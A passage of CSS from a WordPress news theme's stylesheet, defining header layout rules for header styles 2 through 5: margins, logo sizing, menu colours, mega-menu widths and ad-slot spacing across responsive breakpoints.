  .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
    margin-bottom: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-2 .td-header-sp-recs,
  .single_template_7 .td-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
  .single_template_8 .td-header-style-2 .td-header-sp-recs,
  .single_template_10 .td-header-style-2 .td-header-sp-recs,
  .single_template_11 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
    margin-bottom: 14px;
  }
}
.td_category_template_7 .td-header-style-2 .td-header-sp-recs {
  /* responsive min landscape tablet */
}
@media (min-width: 1019px) {
  .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
    margin-bottom: 6px;
  }
}
/* -------------------------------------------------------------------
  Styles 3 & 4 & 5 & 6 & 12
----------------------------------------------------------------------  */
.td-header-style-3 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap a {
  color: #fff;
}
.td-header-style-3 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-4 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-5 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-6 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before,
.td-header-style-12 .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
  background-color: #fff;
}
/* -------------------------------------------------------------------
  Style 3
----------------------------------------------------------------------  */
.td-header-style-3 .td-header-menu-wrap-full {
  background-color: transparent !important;
}
.td-header-style-3 .td-header-top-menu-full {
  background-color: #111;
}
.td-header-style-3 .td-header-sp-logo {
  width: 284px;
  position: relative;
  height: 90px;
  margin: 28px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 224px;
    margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin: 14px 28px 0 28px;
  }
}
@media (max-width: 767px) {
  .td-header-style-3 .td-header-sp-logo {
    display: none;
  }
}
.td-header-style-3 .td-header-sp-logo img {
  max-height: 90px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo img {
    max-height: 60px;
  }
}
.td-header-style-3 .td-header-sp-recs {
  margin: 28px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait tablet */
  /* fix for block template 17 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-recs {
    margin: 14px 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-3 .td-header-sp-recs {
    margin: 0;
  }
}
@media (min-width: 768px) {
  .td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,
  .td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
    margin: auto;
  }
}
.td-header-style-3 .td-header-sp-recs .td_block_template_17 {
  transform: none;
  -webkit-transform: none;
}
.td-header-style-3 .header-search-wrap .td-icon-search {
  color: #fff;
}
.td-header-style-3 .td-header-main-menu {
  background-color: #151515;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-3 .td-header-main-menu {
    padding-left: 2px;
  }
}
.td-header-style-3 .sf-menu > li > a {
  color: #fff;
}
.td-header-style-3 .sf-menu > li > a:after {
  display: none;
}
.td-header-style-3 .black-menu {
  /* hover and current menu */
}
.td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-3 .black-menu .sf-menu > li > a:hover,
.td-header-style-3 .black-menu .sf-menu > .sfHover > a {
  background-color: #4db2ec;
}
.td-header-style-3 .td-affix {
  background-color: transparent !important;
}
.td-header-style-3 .td-affix .td-header-main-menu {
  background-color: #151515;
}
.td-header-style-3 .td-header-rec-wrap .td-adspot-title {
  margin-bottom: 0;
  top: -21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-rec-wrap .td-adspot-title {
    top: -17px;
  }
}
@media (max-width: 767px) {
  .td-header-style-3 .td-header-rec-wrap .td-adspot-title {
    top: 0;
    margin-bottom: -10px;
  }
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap {
  background-color: #151515 !important;
}
.td-full-layout .td-header-style-3 {
  /* desktop only */
}
.td-full-layout .td-header-style-3 .td-header-main-menu {
  padding-left: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 0;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-header-style-3 .td-header-menu-no-search .td-header-main-menu {
    padding-right: 21px;
  }
}
.td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
  margin-left: 17px;
  /* responsive landscape tablet */
}
@media (max-width: 1140px) {
  .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
    margin-left: 18px;
  }
}
.td-full-layout .td-header-style-3 .td-mega-menu ul {
  width: 1068px !important;
  box-shadow: none;
  border-top: none;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-3 .td-mega-menu ul {
    width: 980px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-3 .td-mega-menu ul {
    width: 740px !important;
  }
}
.td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
  margin: 0 0 18px 18px;
}
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
  width: 208px;
  padding-top: 18px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
    width: 192px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
    width: 144px;
  }
}
.td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
  padding: 5px 18px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
    padding: 3px 18px;
  }
}
.td-full-layout .td-header-style-3 .block-mega-child-cats {
  max-height: 216px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-3 .block-mega-child-cats {
    max-height: 192px;
  }
}
.td-full-layout .td-header-style-3 .td-mega-row {
  padding: 18px 0 12px 0;
}
.td-full-layout .td-header-style-3 .td-mega-span {
  width: 192px;
  min-height: 199px;
  margin-left: 18px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-3 .td-mega-span {
    width: 174px;
    min-height: 187px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-3 .td-mega-span {
    width: 126px;
    min-height: 174px;
  }
}
.td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
  min-height: 132px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
    min-height: 120px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
    min-height: 87px;
  }
}
/* -------------------------------------------------------------------
  Style 4 & 5 & 6 & 7 & 12 & mp 1
----------------------------------------------------------------------  */
.td-header-style-4 #td-header-menu,
.td-header-style-5 #td-header-menu,
.td-header-style-6 #td-header-menu,
.td-header-style-7 #td-header-menu,
.td-header-style-12 #td-header-menu {
  display: block;
}
/* -------------------------------------------------------------------
  Style 4
----------------------------------------------------------------------  */
.td-header-style-4 {
  /* desktop only */
}
.td-header-style-4 .td-header-top-menu-full {
  background-color: #111;
}
.td-header-style-4 .td-main-menu-logo {
  margin: 0;
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-4 .td-main-menu-logo {
    float: left;
    display: inline;
    width: 0;
  }
}
.td-header-style-4 .td-main-menu-logo img {
  margin: 0 21px 0 0;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-4 .td-main-menu-logo img {
    margin: 0 14px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-4 .td-main-menu-logo img {
    margin: 0 10px;
  }
}
@media (max-width: 767px) {
  .td-header-style-4 .td-main-menu-logo img {
    margin: auto;
  }
}
@media (min-width: 768px) {
  .td-header-style-4 .td-main-menu-logo img {
    top: -1px;
  }
  .td-header-style-4 .td-affix .td-main-menu-logo img {
    top: 0;
  }
}
.td-header-style-4 .td-header-sp-recs {
  width: 100%;
  /* responsive min portrait tablet */
  /* responsive min landscape tablet */
}
@media (min-width: 768px) {
  .td-header-style-4 .td-header-sp-recs {
    margin: 14px auto;
  }
}
@media (min-width: 1019px) {
  .td-header-style-4 .td-header-sp-recs {
    margin: 24px auto;
  }
}
.td-header-style-4 .td-header-sp-recs img {
  position: relative;
}
.td-header-style-4 .td-header-sp-recs .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-4 .td-header-rec-wrap {
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-4 .td-header-rec-wrap {
    width: 100% !important;
    padding: 0 10px;
  }
}
.td-header-style-4 .header-search-wrap .td-icon-search {
  color: #fff;
}
.td-header-style-4 .td-header-menu-wrap-full {
  background-color: transparent !important;
}
.td-header-style-4 .td-header-main-menu {
  background-color: #151515;
}
@media (min-width: 1140px) {
  .td-header-style-4 .td-header-menu-no-search .td-header-main-menu {
    padding-right: 21px;
  }
}
.td-header-style-4 .black-menu {
  /* hover and current menu */
}
.td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-4 .black-menu .sf-menu > li > a:hover,
.td-header-style-4 .black-menu .sf-menu > .sfHover > a {
  background-color: #4db2ec;
}
.td-header-style-4 .sf-menu > li > a {
  color: #fff;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-4 .sf-menu > li > a {
    padding: 0 12px;
  }
}
.td-header-style-4 .sf-menu > li > a:after {
  display: none;
}
.td-header-style-4 .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-4 .sf-menu a.sf-with-ul {
    padding-right: 26px;
  }
}
.td-header-style-4 .td-affix {
  background-color: transparent !important;
}
.td-header-style-4 .td-affix .td-header-main-menu {
  background-color: #151515;
}
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
  background-color: #151515 !important;
}
.td-full-layout .td-header-style-4 .td-main-menu-logo {
  margin: 0;
  display: block;
}
.td-full-layout .td-header-style-4 .td-main-menu-logo img {
  margin: 0 21px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: 0 14px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: 0 10px;
  }
}
@media (max-width: 767px) {
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: auto;
  }
}
.td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
  margin-left: 17px;
  /* responsive landscape tablet */
}
@media (max-width: 1140px) {
  .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
    margin-left: 18px;
  }
}
.td-full-layout .td-header-style-4 .td-mega-menu ul {
  width: 1068px !important;
  box-shadow: none;
  border-top: none;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-4 .td-mega-menu ul {
    width: 980px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .td-mega-menu ul {
    width: 740px !important;
  }
}
.td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap {
  margin: 0 0 18px 18px;
}
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
  width: 208px;
  padding-top: 18px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
    width: 192px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
    width: 144px;
  }
}
.td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
  padding: 5px 18px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
    padding: 3px 18px;
  }
}
.td-full-layout .td-header-style-4 .block-mega-child-cats {
  max-height: 216px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .block-mega-child-cats {
    max-height: 192px;
  }
}
.td-full-layout .td-header-style-4 .td-mega-row {
  padding: 18px 0 12px 0;
}
.td-full-layout .td-header-style-4 .td-mega-span {
  width: 192px;
  min-height: 199px;
  margin-left: 18px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-4 .td-mega-span {
    width: 174px;
    min-height: 187px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .td-mega-span {
    width: 126px;
    min-height: 174px;
  }
}
.td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
  min-height: 132px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
    min-height: 120px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
    min-height: 87px;
  }
}
/* -------------------------------------------------------------------
  Style 5 & 6 & 7 & 8 & 9 & 10 & 11 & 12
----------------------------------------------------------------------  */
.td-header-style-5 .td-header-sp-recs,
.td-header-style-6 .td-header-sp-recs,
.td-header-style-7 .td-header-sp-recs,
.td-header-style-8 .td-header-sp-recs,
.td-header-style-9 .td-header-sp-recs,
.td-header-style-10 .td-header-sp-recs,
.td-header-style-11 .td-header-sp-recs,
.td-header-style-12 .td-header-sp-recs {
  width: 100%;
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-header-style-5 .td-header-sp-recs,
  .td-header-style-6 .td-header-sp-recs,
  .td-header-style-7 .td-header-sp-recs,
  .td-header-style-8 .td-header-sp-recs,
  .td-header-style-9 .td-header-sp-recs,
  .td-header-style-10 .td-header-sp-recs,
  .td-header-style-11 .td-header-sp-recs,
  .td-header-style-12 .td-header-sp-recs {
    margin: 24px auto 0 auto !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-5 .td-header-sp-recs,
  .td-header-style-6 .td-header-sp-recs,
  .td-header-style-7 .td-header-sp-recs,
  .td-header-style-8 .td-header-sp-recs,
  .td-header-style-9 .td-header-sp-recs,
  .td-header-style-10 .td-header-sp-recs,
  .td-header-style-11 .td-header-sp-recs,
  .td-header-style-12 .td-header-sp-recs {
    margin: 14px auto 0 auto !important;
  }
}
.td-header-style-5.td-header-background-image .td-header-sp-recs,
.td-header-style-6.td-header-background-image .td-header-sp-recs,
.td-header-style-7.td-header-background-image .td-header-sp-recs,
.td-header-style-8.td-header-background-image .td-header-sp-recs,
.td-header-style-9.td-header-background-image .td-header-sp-recs,
.td-header-style-10.td-header-background-image .td-header-sp-recs,
.td-header-style-11.td-header-background-image .td-header-sp-recs,
.td-header-style-12.td-header-background-image .td-header-sp-recs {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-header-style-5.td-header-background-image .td-header-sp-recs,
  .td-header-style-6.td-header-background-image .td-header-sp-recs,
  .td-header-style-7.td-header-background-image .td-header-sp-recs,
  .td-header-style-8.td-header-background-image .td-header-sp-recs,
  .td-header-style-9.td-header-background-image .td-header-sp-recs,
  .td-header-style-10.td-header-background-image .td-header-sp-recs,
  .td-header-style-11.td-header-background-image .td-header-sp-recs,
  .td-header-style-12.td-header-background-image .td-header-sp-recs {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-5.td-header-background-image .td-header-sp-recs,
  .td-header-style-6.td-header-background-image .td-header-sp-recs,
  .td-header-style-7.td-header-background-image .td-header-sp-recs,
  .td-header-style-8.td-header-background-image .td-header-sp-recs,
  .td-header-style-9.td-header-background-image .td-header-sp-recs,
  .td-header-style-10.td-header-background-image .td-header-sp-recs,
  .td-header-style-11.td-header-background-image .td-header-sp-recs,
  .td-header-style-12.td-header-background-image .td-header-sp-recs {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 5
----------------------------------------------------------------------  */
.td-header-style-5 {
  /* responsive portrait phone */
}
.td-header-style-5 .td-header-top-menu-full {
  background-color: #f9f9f9;
}
.td-header-style-5 .td-header-top-menu-full .td-header-top-menu {
  color: #000;
}
.td-header-style-5 .td-header-top-menu-full a {
  color: #000;
}
.td-header-style-5 .top-header-menu .sub-menu {
  background-color: #f9f9f9;
}
.td-header-style-5 .top-header-menu .td-social-icon-wrap .td-icon-font {
  color: #000;
}
.td-header-style-5 .td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
  }
}
.td-header-style-5 .td-main-menu-logo a {
  line-height: 60px;
}
.td-header-style-5 .td-main-menu-logo img {
  max-height: 60px;
  margin-right: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-5 .td-main-menu-logo img {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
  }
}
.td-header-style-5 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-5 .td-a-rec-id-header img,
.td-header-style-5 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-5 .td-a-rec-id-header .adsbygoogle,
.td-header-style-5 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-5 .td-header-menu-social {
  line-height: 60px;
}
.td-header-style-5 .header-search-wrap #td-header-search-button .td-icon-search {
  line-height: 60px;
  color: #fff;
}
.td-header-style-5 .td-header-menu-wrap-full {
  background-color: #151515;
}
.td-header-style-5 .black-menu {
  /* hover and current menu */
}
.td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,
.td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-style-5 .black-menu .sf-menu > li > a:hover,
.td-header-style-5 .black-menu .sf-menu > .sfHover > a {
  background-color: #4db2ec;
}
.td-header-style-5 .sf-menu > li > a {
  color: #fff;
  line-height: 60px;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-5 .sf-menu > li > a {
    padding: 0 12px;
  }
}
.td-header-style-5 .sf-menu > li > a:after {
  display: none;
}
.td-header-style-5 .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-5 .sf-menu a.sf-with-ul {
    padding-right: 26px;
  }
}
.td-header-style-5 .td-mega-menu ul {
  border-top: none;
}
@media (max-width: 767px) {
  .td-header-style-5 .td-header-menu-wrap-full {
    height: 54px !important;
  }
  .td-header-style-5 .td-header-main-menu {
    height: 54px;
  }
}
.td-header-style-5 .td-affix {
  background-color: #161616;
  background-color: rgba(22, 22, 22, 0.9);
}
.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
